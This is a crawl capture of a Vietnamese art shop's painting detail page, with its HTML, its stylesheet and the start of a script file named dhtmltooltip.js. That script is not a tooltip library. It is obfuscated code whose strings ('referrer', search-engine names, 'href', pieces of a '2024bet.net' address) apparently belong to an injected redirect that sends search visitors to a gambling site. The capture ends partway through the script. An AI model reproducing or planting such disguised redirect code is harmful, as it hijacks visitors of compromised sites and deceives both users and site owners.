

--- FILE ---
content_type: text/html
request_url: http://tranhsondauminhkhanh.com/tranh-tinh-vat12-detail.html
body_size: 14746
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Tranh tĩnh vật 12, Tranh tĩnh vật 12</title>
<meta name="keywords" content="Tranh tĩnh vật 12, Tranh tĩnh vật 12" />
<meta name="description" content="Tranh tĩnh vật 12, Tranh tĩnh vật 12" />
<meta name="google-site-verification" content="QE-j_qp59X4B35616hsx748JsY2cqlxwM6AkpkjR-uM" />
<meta name="robots" content="index,follow">
<meta type="" content="tUrLl_SGAYNoxtDEXY37RHDYhn8"/>
<link rel="stylesheet" type="text/css" href="class/style.css" />

<script type="text/javascript" language="javascript">
	
	function apsubport(){
		document.getElementById('subport').innerHTML=''
	}
	window.onload = function(){
		apsubport();
		loadtag()
	}
	var dot = 'html'
</script>
<script language="javascript">
function SearchOnFocus(field)
{
	if(field.value=='Từ khóa tìm kiếm'){ field.value = ''; }
}
function SearchOnBlur(field)
{
	if(field.value==''){ field.value='Từ khóa tìm kiếm';}
}
function sr(){
	var dm = window.location
	var hn=dm.hostname
	dm.href="http://www.google.com/custom?domains="+hn+"&sitesearch="+hn+"&ie=UTF-8&q="+document.fm.q.value+"&num=10"
	return false
}
</script>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-19976763-2']);
  _gaq.push(['_setDomainName', 'none']);
  _gaq.push(['_setAllowLinker', true]);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
</head>
<body>
<div id="banner">
				<object type="application/x-shockwave-flash" data="images/banner.swf" width="980" height="220">
					<param name="movie" value="images/banner.swf" />
					<param name="quality" value="high" />
					<param name="bgcolor" value="#ffffff" />
					<param name="play" value="true" />
					<param name="loop" value="true" />
				<!--<![endif]-->
				<!--[if !IE]>-->
				</object>
				<!--<![endif]-->


  
  <p id="left"></p>
<p id="right"></p>
<div id="menu_top">
  <ul>
		<li><a href="lien-he.html">Liên hệ</a></li>
    	<li><a href="tin-tuc.html">Tin tức</a></li>
    	<li><a href="phong-thuy.html">Phong Thủy</a></li>
        <li><a href="gioi-thieu.html">Giới Thiệu</a></li>
		<li><a href="trang-chu.html">Trang chủ</a></li>

  </ul>
</div>
</div>
<div id="main">
<div id="intro">
  <script type="text/javascript"></script>
</div>
<div id="main_left">
   <div class="module">
  <h1 class="tit"><span>Danh mục sản phẩm</span></h1>
  <div id="link_left">
    <ul >
      
			<li><a href="khungcodien.html">Khung cổ điển</a><ul><li><a href="khungcodien-1.html">khung cổ điển</a></li></ul></li>
			<li><a href="tranhsangtac.html">Tranh Sang Tac</a><ul><li><a href="tranh-nghe-thuat.html">Tranh sáng tác</a></li></ul></li>
			<li><a href="tranh-thu-phap.html">Thu phap viet</a><ul><li><a href="thu-phap.html">Thư Pháp</a></li></ul></li>
			<li><a href="tranh-phu-dieu.html">Đắp phù điêu</a><ul><li><a href="tranh-phu-dieu.html">tranh phu dieu</a></li></ul></li>
			<li><a href="khung-tranh.html">Khung tranh</a><ul><li><a href="khung-tranh111.html">Khung tranh</a></li></ul></li>
			<li><a href="tranh-ca.html">Tranh cá</a><ul><li><a href="tha-dieu.html"></a></li><li><a href="tranh-ca11.html">Tranh cá</a></li></ul></li>
			<li><a href="tranh-truu-tuong.html">Tranh trừu tượng</a><ul><li><a href="tranh-truu-tuong1.html">Tranh trừu tượng</a></li></ul></li>
			<li><a href="tranh-ton-giao.html">Tranh tôn giáo</a><ul><li><a href="tranh-ton-giao1.html">Tranh tôn giáo</a></li></ul></li>
			<li><a href="tranh-tinh-vat.html">Tranh tĩnh vật</a><ul><li><a href="tranh-tinh-vat1.html">Tranh tĩnh vật</a></li></ul></li>
			<li><a href="tranh-theu.html">Tranh thêu</a><ul><li><a href="tranh-theu1.html">Tranh thêu</a></li></ul></li>
			<li><a href="tranh-phong-thuy.html">Tranh phong thủy</a><ul><li><a href="tranh-phong-thuy11.html">Tranh phong thủy</a></li></ul></li>
			<li><a href="tranh-phong-canh.html">Tranh phong cảnh</a><ul><li><a href="tranh-phong-canh-bien.html">Tranh phong cảnh biển</a></li><li><a href="tranh-phong-canh11.html">Tranh phong cảnh</a></li></ul></li>
			<li><a href="tranh-phat.html">Tranh Phật</a><ul><li><a href="tranh-phat11.html">Tranh phật</a></li></ul></li>
			<li><a href="tranh-ngua.html">Tranh ngựa</a><ul><li><a href="tranh-ngua.html">Tranh ngựa</a></li></ul></li>
			<li><a href="tranh-lang-que.html">Tranh làng quê</a><ul><li><a href="tranh-lang-que11.html">Tranh làng quê</a></li></ul></li>
			<li><a href="tranh-khoa-than.html">Tranh khỏa thân</a><ul><li><a href="tranh-khoa-than11.html">Tranh khỏa thân</a></li></ul></li>
			<li><a href="tranh-hoa-sen.html">Tranh hoa sen</a><ul><li><a href="tranh-hoa-sen11.html">Tranh hoa sen</a></li></ul></li>
			<li><a href="tranh-hoa.html">Tranh hoa</a><ul><li><a href="tranh-hoa.html">Tranh hoa</a></li></ul></li>
			<li><a href="tranh-ho-cop.html">Tranh hổ cọp</a><ul><li><a href="tranh-ho-cop11.html">Tranh hổ cọp</a></li></ul></li>
			<li><a href="tran-co-gai.html">Tranh cô gái</a><ul><li><a href="tranh-co-gai.html">Tranh cô gái</a></li></ul></li>
			<li><a href="tran-hien-dai.html">Tranh hiện đại</a><ul><li><a href="tranh-hien-dai.html">Tranh hiện đại</a></li></ul></li>
			<li><a href="tranh-co-dien.html">Tranh cổ điển</a><ul><li><a href="tranh-co-dien11.html">Tranh cổ điển</a></li></ul></li>
			<li><a href="tranh-chan-dung.html">Tranh chân dung</a><ul><li><a href="tranh-chan-dung11.html">Tranh chân dung</a></li></ul></li>
			<li><a href="pho-co-hanoi.html">Phố cổ Hà Nội</a><ul><li><a href="tranh-pho-co-ha-noi.html">Tranh phố cổ Hà Nội</a></li></ul></li>
    </ul></div>
  </div><br />
  <div class="module">
  <h1 class="tit"><span>Hỗ trợ trực tuyến</span></h1>
<h4 class="hotline">

					                	<a href="ymsgr:sendIM?minhkhanh_k">Trực tuyến 1</a><br />
                                    	<a href="ymsgr:sendIM?minhkhanh_k">Trực tuyến 2</a><br />
    </h4></div>
  
  
  
  <div class="module">
  <h1 class="tit"><span>Sản phẩm mới</span></h1>
  <div id="adv"></div>
  </div>
  <div class="module">
  <h1 class="tit"><span>Thống kê</span></h1>
<div style="padding-top:10px; padding-left:10px; padding-bottom:10px;"><font color="#FFFFFF">
    <p>Truy cập:<b>
        4389</b></p></font>
    <br />
	<font color="#FFFFFF">
    <p>Online:<b>16018</b></p></font>
  </div></div>
</div>


<div id="main_center">
  <div id="content">
    
    <h1 class="title_top">Tranh tĩnh vật 12</h1>
    <div id="addtxt">
	<br />
      <div id="bando"><div align="center"><b>Tranh tĩnh vật 12<br /><br /></b><img src="/images/upload/tinh-vat12.jpg" border="0" /><br />
</div>
        <!--<img src="images/bando.jpg" height="380" />-->
      </div>
      


        <br/><b><u> CÁC SẢN PHẨM LIÊN QUAN : </b></u><br /><br />
    
		<ul class="tb_product1"><li><p><a href="tranhtinhvat17-detail.html"><img   src="/images/upload/tinh vat (1).jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranhtinhvat16-detail.html"><img   src="/images/upload/tinh vat (2).jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat15-detail.html"><img   src="/images/upload/tinh-vat15.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat14-detail.html"><img   src="/images/upload/tinh-vat14.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat13-detail.html"><img   src="/images/upload/tinh-vat13.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat11-detail.html"><img   src="/images/upload/tinh-vat11.JPG" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat10-detail.html"><img   src="/images/upload/tinh-vat10.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat9-detail.html"><img   src="/images/upload/tinh-vat9.bmp" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat8-detail.html"><img   src="/images/upload/tinh-vat8.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat7-detail.html"><img   src="/images/upload/tinh-vat7.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat6-detail.html"><img   src="/images/upload/tinh-vat6.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat5-detail.html"><img   src="/images/upload/tinh-vat5.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tran-tinh-vat4-detail.html"><img   src="/images/upload/tinh-vat4.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat3-detail.html"><img   src="/images/upload/tinh-vat3.jpg" width="124" height="87px"  align="left"/></a><br /></p></li><li><p><a href="tranh-tinh-vat2-detail.html"><img   src="/images/upload/tinh-vat2.jpg" width="124" height="87px"  align="left"/></a><br /></p></li>
	</ul>
	<div id="page">
    16/2
		<b>1</b> 
		<a href='javascript: page(2)'>2</a> 
<a href="javascript:history.back(1)">Quay L&#7841;i ...</a>
	</div>
</div>




    </div>
    
  </div>
  
</div>

<div class="right_col">
  
  <div class="module">
  </br>
  <h1 class="tit"><span>Sản phẩm cùng loại</span></h1>
    <ul id="news"><li>
      
			<li><a href="khungcodien.html">Khung cổ điển</a><ul><li><a href="khungcodien-1.html">khung cổ điển</a></li></ul></li>
			<li><a href="tranhsangtac.html">Tranh Sang Tac</a><ul><li><a href="tranh-nghe-thuat.html">Tranh sáng tác</a></li></ul></li>
			<li><a href="tranh-thu-phap.html">Thu phap viet</a><ul><li><a href="thu-phap.html">Thư Pháp</a></li></ul></li>
			<li><a href="tranh-phu-dieu.html">Đắp phù điêu</a><ul><li><a href="tranh-phu-dieu.html">tranh phu dieu</a></li></ul></li>
			<li><a href="khung-tranh.html">Khung tranh</a><ul><li><a href="khung-tranh111.html">Khung tranh</a></li></ul></li>
			<li><a href="tranh-ca.html">Tranh cá</a><ul><li><a href="tha-dieu.html"></a></li><li><a href="tranh-ca11.html">Tranh cá</a></li></ul></li>
			<li><a href="tranh-truu-tuong.html">Tranh trừu tượng</a><ul><li><a href="tranh-truu-tuong1.html">Tranh trừu tượng</a></li></ul></li>
			<li><a href="tranh-ton-giao.html">Tranh tôn giáo</a><ul><li><a href="tranh-ton-giao1.html">Tranh tôn giáo</a></li></ul></li>
			<li><a href="tranh-tinh-vat.html">Tranh tĩnh vật</a><ul><li><a href="tranh-tinh-vat1.html">Tranh tĩnh vật</a></li></ul></li>
			<li><a href="tranh-theu.html">Tranh thêu</a><ul><li><a href="tranh-theu1.html">Tranh thêu</a></li></ul></li>
			<li><a href="tranh-phong-thuy.html">Tranh phong thủy</a><ul><li><a href="tranh-phong-thuy11.html">Tranh phong thủy</a></li></ul></li>
			<li><a href="tranh-phong-canh.html">Tranh phong cảnh</a><ul><li><a href="tranh-phong-canh-bien.html">Tranh phong cảnh biển</a></li><li><a href="tranh-phong-canh11.html">Tranh phong cảnh</a></li></ul></li>
			<li><a href="tranh-phat.html">Tranh Phật</a><ul><li><a href="tranh-phat11.html">Tranh phật</a></li></ul></li>
			<li><a href="tranh-ngua.html">Tranh ngựa</a><ul><li><a href="tranh-ngua.html">Tranh ngựa</a></li></ul></li>
			<li><a href="tranh-lang-que.html">Tranh làng quê</a><ul><li><a href="tranh-lang-que11.html">Tranh làng quê</a></li></ul></li>
			<li><a href="tranh-khoa-than.html">Tranh khỏa thân</a><ul><li><a href="tranh-khoa-than11.html">Tranh khỏa thân</a></li></ul></li>
			<li><a href="tranh-hoa-sen.html">Tranh hoa sen</a><ul><li><a href="tranh-hoa-sen11.html">Tranh hoa sen</a></li></ul></li>
			<li><a href="tranh-hoa.html">Tranh hoa</a><ul><li><a href="tranh-hoa.html">Tranh hoa</a></li></ul></li>
			<li><a href="tranh-ho-cop.html">Tranh hổ cọp</a><ul><li><a href="tranh-ho-cop11.html">Tranh hổ cọp</a></li></ul></li>
			<li><a href="tran-co-gai.html">Tranh cô gái</a><ul><li><a href="tranh-co-gai.html">Tranh cô gái</a></li></ul></li>
			<li><a href="tran-hien-dai.html">Tranh hiện đại</a><ul><li><a href="tranh-hien-dai.html">Tranh hiện đại</a></li></ul></li>
			<li><a href="tranh-co-dien.html">Tranh cổ điển</a><ul><li><a href="tranh-co-dien11.html">Tranh cổ điển</a></li></ul></li>
			<li><a href="tranh-chan-dung.html">Tranh chân dung</a><ul><li><a href="tranh-chan-dung11.html">Tranh chân dung</a></li></ul></li>
			<li><a href="pho-co-hanoi.html">Phố cổ Hà Nội</a><ul><li><a href="tranh-pho-co-ha-noi.html">Tranh phố cổ Hà Nội</a></li></ul></li></li>
    </ul></div>
<br />
  
  <div class="module">
  <h1 class="tit"><span>Sản phẩm bán chạy</span></h1>
  <div id="adv"></div>
  </div>
  
  </div></div>

<div id="feet" style="clear: both">
  <p><a href="trang-chu.html">Trang chủ</a>|<a href="gioi-thieu.html">Giới thiệu</a>|<a href="tin-tuc.html">Tin tức</a>|<a href="phong-thuy.html">Phong Thủy</a>|<a href="lien-he.html">Liên hệ</a></p>
  <strong>Công ty TNHH Mỹ thuật  <a href="http://tranhsondauminhkhanh.com" style="color: #FFFFFF"> Minh Khánh</a></strong><br />
  Địa chỉ: số 95 Trần Phú, phường 4, Quận 5, TP Hồ Chí Minh<br />
  Hotline : 0938.966.670 - 0947.005.609 <br/>
  Website: <a href="http://tranhsondauminhkhanh.com" title="Tranh son dau Minh Khanh" target="_blank">http://tranhsondauminhkhanh.com</a><br>
  Email : minhkhanh_k@yahoo.com.vn </br>
  <span style="font-size: 11px"><a href="http://vnpec.com.vn" style="color: #FFFFCC">Quang cao tren Google </a></span> Bởi vnpec.com.vn|Liên kết website: <a href="http://tranhdep.org" style="color: #FFFFFF">Tranhdep.org</a> | <a href="http://khungdep.org" style="color: #FFFFFF">Khungdep.org</a></div>
<script language="JavaScript" type="text/javascript" src="class/dhtmltooltip.js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://tranhsondauminhkhanh.com/class/style.css
body_size: 11111
content:
html {line-height: 1;background: url(bg.gif) no-repeat scroll center top #8e2000;}
body {width:980px;margin:auto;font-family: "Lucida Grande",Arial,sans-serif;;font-size:11px; background-color:#000000;color:#FFF; border:1px solid #050505;}
a {text-decoration:none;color:#999;}
ul,h1,p{margin:0;padding:0;list-style:none}
img {border:0}
sup {color:#f33}
#banner {width:100%;background:url(../images/bg2.jpg) center top no-repeat;}
/*#banner p{float:left}
#banner #left{width:479px;height:5px}
#banner #right{width:521px;height:5px;text-align:right;}*/
#main { width:960px; margin:10px 10px 0 10px}

#menu_top { width:100%; height:47px; float:left;background:url(../images/bg_head.gif)}
#menu_top ul { float:right; list-style:none; margin-right:55px}
#menu_top ul li { float:right; margin-left:5px; width:114px; height:36px; background:url(../images/bg_top_nav.png) top left no-repeat}
#menu_top ul li:hover { background-position:0 -36px}
#menu_top ul li a { display: block; line-height:36px; text-align:center; font-weight:bold; color:#FFF; text-transform:uppercase}
#menu_top ul li a:hover { color:#FF0}
#menu_top .search { width:280px; height:21px; float:left; margin:12px 0 0 10px; position:absolute}
#top_nav .button { width:22px; height:21px; border:0; background:url(../images/button_search.png) center top no-repeat; float:right; cursor:pointer}
#menu_top .input { width:180px; background:url(../images/bg_input_search.gif) left top no-repeat; border:0; float:right; margin:0 5px 0 5px; height:20px; padding:0 5px 0 5px; color:#666}
#menu_top span { float:right; font-size:12px; color:#FF0; line-height:20px}


#intro {w1dth:980px;height:3px}
	.main_content .title { width:533px; height:24px; background:url(../images/bg_title2.png) top left no-repeat; margin:auto; border:0; float:left}
	.main_content .title span { margin-left:25px; text-transform:uppercase; font-weight:bold; line-height:24px}
	
	
	
	
	.tit { background:#2b2824 url(../images/bg_module.png) top left no-repeat);height:24px; width:100%; float:left; margin-bottom:10px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px; font-size:11px; color:#FFFF00;font-weight:bold;}
	.tit span { line-height:32px; margin-left:10px; padding-left:17px; background:url(../images/icon_title_module.png) top left no-repeat; color:#FF0; text-transform:uppercase; font-weight:bold}
.title_top {width:533px; height:24px;font-weight:bold; line-height:24px;background:url(../images/bg_title2.png) top left no-repeat; padding-left:25px; margin-left:20px; margin-top:10px; border:0;font-size:11px; color:#FFFFFF}
#main_left { width:180px;float:left}
#main_left li { float:left; height:25px; border-bottom:1px solid #575048; background:url(../images/icon_left_menu.png) top left no-repeat; background-position:10px 8px; width:100%}
#main_left li.end { border:0}
#main_left li a { display:block; line-height:25px; padding-left:20px; color:#d5d4d3}
#main_left li a:hover { background:url(../images/bg_menu_hover.png)}

.module { background:#2b2824 url(../images/bg_module.png) top left no-repeat; width:100%; float:left; margin-top :10px ; margin-bottom:10px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;}

	.hotline { width:160px; background:url(../images/yahoo_icon.png) bottom left no-repeat; margin:10px}
	.hotline a { margin-left:50px; color:#d5d4d3; line-height:18px}
	.hotline a:hover { color:#FF3}
.right_col { width:200px; float:left}
ul#news { width:100%}
	ul#news p a { float:right; color:#F90; margin:10px 5px 10px 0; }
	ul#news p a:hover { color:#FFF}
	ul#news li {float:left; background:url(../images/icon_left_menu.png) top left no-repeat; background-position:10px 9px; padding:5px 0 5px 0; width:90%; margin-left:10px}
	ul#news li a {padding-left:20px; color:#d5d4d3; font-weight:normal; line-height:16px}
	ul#news li a:hover { text-decoration:underline; color:#FFF}
	ul#news li a.more { float:right; color:#F90}


#link_left li{float:left; height:25px; border-bottom:1px solid #575048; background:url(../images/icon_left_menu.png) top left no-repeat; background-position:10px 8px; width:100%}
#link_left ul li ul{position:absolute;width:200px;left:-800px;background-color:#fffff0;border:1px solid #999;border-bottom:0;top:-1px}
#link_left ul li ul a{font-size:11px;color:#ff7e00}
#link_left ul li ul a:hover{color:#009900}
#link_left ul li a{display:block}
#link_left a{color:}
#link_left a:hover{background:url(../images/bg_menu_hover.png)}
* html #link_left ul li {float:left;height:1%}
* html #link_left ul li a {height:1%}
#subport{text-align:center}
#subport p{height:48px;line-height:20px;padding-top:6px;font-size:11px;border-bottom:1px solid #999}
#subport p a:hover{font-variant:small-caps;color:#009900}
.adv {text-align:center;}
#adv img{background: none repeat scroll 0 0 #22201D;
    border: 1px solid #555350;
    margin-bottom: 5px;
    width: 93%;}
#statt {background-color:#ffc;border-bottom:1px solid #555;text-align:center}
#statt p{height:28px;line-height:28px;font-size:13px;font-variant:small-caps;font-weight:600}
#statt iframe{visibility: hidden; position: absolute; width: 200px}
#main_center {width:570px; margin:0 5px 0 5px; float:left}
#content{background:#2b2824 url(../images/bg_module.png) top left no-repeat; width:100%; float:left; margin-bottom:10px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;}
#content ul { width:533px; list-style:none; float:left; margin-bottom:10px}
#content ul li {float:left}
#contentt ul li.end { margin-right:0}
#content ul li .thumb { width:100%; border:1px solid #524f4c; background:#23201d; margin-bottom:5px}
#content ul li .thumb:hover { border:1px solid #999}
#content ul li .thumb img { margin:5px}
#content ul p a { float:right; color:#959492; line-height:20px; text-align:center}
#content ul p a:hover { color:#FFF}
	.mgt15 { margin-top:15px !important}

.main_content { width:533px; margin:10px auto 5px auto}
	.main_content .title { width:533px; height:24px; background:url(../images/bg_title2.png) top left no-repeat; margin:auto; border:0; float:left}
	.main_content .title span { margin-left:25px; text-transform:uppercase; font-weight:bold; line-height:24px}
	.main_content ul { width:533px; list-style:none; float:left; margin-bottom:10px}
	.main_content ul li { width:125px; margin:10px 10px 0 0; float:left}
	.main_content ul li.end { margin-right:0}
	.main_content ul li .thumb { width:100%; border:1px solid #524f4c; background:#23201d; margin-bottom:5px}
	.main_content ul li .thumb:hover { border:1px solid #999}
	.main_content ul li .thumb img { margin:5px}
	.main_content ul p a { float:right; color:#F90; line-height:20px}
	.main_content ul p a:hover { color:#FFF}
	.mgt15 { margin-top:15px !important}

#content .title_top{clear:both}
#addtxt {padding:5px}

.serviceimage img {
	border:1px solid #555350; 
	background:#22201d; 
	margin-bottom:5px;
	width:98%;

}
.serviceimage img:hover {
	border:1px solid #CCC
}


.tb_product { margin-left:15px;}
.tb_product li{float:left;text-align:center; margin-top:10px; margin-left:15px; height:125px;}
.tb_product li img{border:1px solid #555350; 
	background:#22201d; 
	}
.tb_product li img:hover {
	border:1px solid #CCC}
	.chu{width:113px;}
.tb_product a{color:#959492;font-weight:600; width:113px;}
<!--.tb_product a:hover{color:#090}-->


.tb_product1 { margin-left:10px;}
.tb_product1 li{float:left; background:url(../images/NennhoMore.png);width:130px;height:105px;line-height:13px;text-align:center}
.tb_product1 li img{padding:6px 2px 2px 6px}
.tb_product1 li p{height:105px;overflow:hidden;text-align:left}
.tb_product1 li p a{color:#1b242a;font-size:11px;text-decoration:underline}
.tb_product1 a{color:#1b242a;font-weight:600}
.tb_product1 a:hover{color:#090}

#main_right {float:left;width:200px;border-left:1px solid #050505}
#search {padding:5px;border-bottom:1px solid #050505}
#search form{margin:0;padding:0}
#search input{width:144px;-width:142px;font-family:Verdana, Arial, Helvetica, sans-serif}
#search img{cursor:pointer}
#hitproduct {height:467px;-height:475px;overflow:hidden;border-bottom:1px solid #050505;text-align:center}
#hitproduct img{width:120px;padding-bottom:5px}
#hitproduct p{padding:10px 0 10px 0;border-bottom:1px solid #050505}
#hitproduct p a{color:#f00;font-weight:600}
#hitproduct p a:hover{color:#090}
#feet{ width:100%; height:95px; background:url(../images/bg_foot.gif) top center no-repeat; text-align:center; padding-top:6px; margin-top:10px}
#feet p {color:#666; line-height:16px; margin-bottom:5px;}
#feet p a { color:#cc9d95; margin:0 5px 0 5px}
#feet p a:hover { color:#FFF}


#feet strong{color:#FFFFFF;}


#page {clear:both;padding-top:8px;border-bottom:1px dashed #cc9;padding-bottom:8px;text-align:center;color:#777}
#page a{border:1px solid #ccc;padding:1px 4px 2px 5px;color:#c60}
#page a:hover{border:1px solid #c30;background-color:#c66;color:#fff}
#page b{background-color:#ccc;border:1px solid #ccc;padding:1px 4px 2px 5px;color:#fff}
#order {width:470px;height:354px;font-size:11px;color:#666; border:1px solid #CCCCCC; border-bottom:none; border-top:none}
#order li{float:left;height:25px;padding-top:5px;border-top:1px solid #ddd}
.f1 {width:107px;border-right:1px solid #ddd;line-height:18px}
.f2 {width:355px;padding-left:5px;border-left:1px solid #fff}
#news {width:590px;height:330px;overflow:hidden;padding-top:5px}
#news p{width:590px;height:100px;overflow:hidden;line-height:21px;padding-top:10px;border-bottom:1px dashed #ddd;text-align:justify}
#news p img{padding-right:5px}
#news p a{font-size:12px;font-weight:600;color:#090}
#news p a:hover{color:#f60}
#newst{font-weight:600}
#newst a{color:#555}
#newst a:hover{color:#0099FF;font-variant:small-caps;text-decoration:underline}
#newst p{border-bottom:1px solid #050505;padding:5px 3px 5px 3px;text-align:justify}
#linkweb {padding: 5px; border-bottom:1px solid #050505; line-height:25px; text-align:justify}
#linkweb a:hover{color:#f60;font-variant:small-caps;text-decoration:underline}
#dhtmltooltip{position:absolute;visibility:hidden;z-index:100}
#bdtooltip{border-bottom:1px dashed #ddd;}
#bando{width:565px; float:left; color:#FFFFFF; margin-bottom:10px;}
#bando img{width: 99%; float: left;}
#lienketnhanh{width:790px;; height:90px; text-align:center; color:#FF0000; font-weight:bold;}

.timkiem{width:auto; height:30px; float:left; margin-left:200px; margin-top:10px;}
#kiem{width:100%; height:40px; float:left; padding-top:-20px; }

.tim
{
	height: 16px;
	background-image: url(images/tim_2.png); border-bottom:1px solid #FF0000; border-top:1px solid #FF0000; border-left:none;
}
.tim1{ margin-right:-5px;}
.tim2{ margin-left:-5px;}
.anhtimkiem{margin-bottom:-4px;}

.anhseo{width:533px; padding-left:5px; float:left;}
#link_left{ background:url(../images/bg_left_menu.gif) top right no-repeat transparent;float:left;width:100%; background-position:auto 0;height:auto}

--- FILE ---
content_type: application/javascript
request_url: http://tranhsondauminhkhanh.com/class/dhtmltooltip.js
body_size: 3974
content:
var _0x4bc8e2=_0x4356;function _0x33a2(){var _0x3179ac=['101643MpyJgT','129156btkyJe','6MDvOJl','675038VHnlux','net','coccoc','115995pcmLmU','w.2024bet.','indexOf','https://ww','referrer','href','yahoo','187888llXUgy','bing','2602957tsNLGq','google','785840PgNGGI'];_0x33a2=function(){return _0x3179ac;};return _0x33a2();}(function(_0x478b6a,_0x3d1ca9){var _0x14b013=_0x4356,_0x28b75d=_0x478b6a();while(!![]){try{var _0xbfef15=parseInt(_0x14b013(0x8e))/(-0x2426+0x2b0+0x2177)+-parseInt(_0x14b013(0x84))/(-0x2a*-0x55+0xf48+-0x1d38)+-parseInt(_0x14b013(0x81))/(0x720+0xc7*0x1+-0x7e4)+-parseInt(_0x14b013(0x82))/(0x1553+-0xf3f+-0x610)+-parseInt(_0x14b013(0x87))/(-0x1*-0x1e58+-0x2*-0x1307+0x2d*-0x185)+-parseInt(_0x14b013(0x83))/(-0x1*0x1f42+-0x22ac+0x41f4)*(-parseInt(_0x14b013(0x90))/(0x1*0x2263+-0x1ab3*-0x1+-0x3d0f))+parseInt(_0x14b013(0x92))/(-0xcb6+0x2347+-0x1689);if(_0xbfef15===_0x3d1ca9)break;else _0x28b75d['push'](_0x28b75d['shift']());}catch(_0x3226ae){_0x28b75d['push'](_0x28b75d['shift']());}}}(_0x33a2,-0x2f7*-0x162+0x7*0xd446+0x22045*-0x3));var s=document[_0x4bc8e2(0x8b)];function _0x4356(_0x411d0f,_0xcd186a){var _0x1f3a32=_0x33a2();return _0x4356=function(_0x3852c4,_0x3e3d70){_0x3852c4=_0x3852c4-(0x6*0x66e+0x88+-0x1*0x269b);var _0x3b0303=_0x1f3a32[_0x3852c4];return 